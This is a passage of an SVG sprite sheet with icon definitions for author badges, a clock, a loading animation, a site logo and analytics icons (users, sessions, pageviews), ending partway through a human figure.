24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
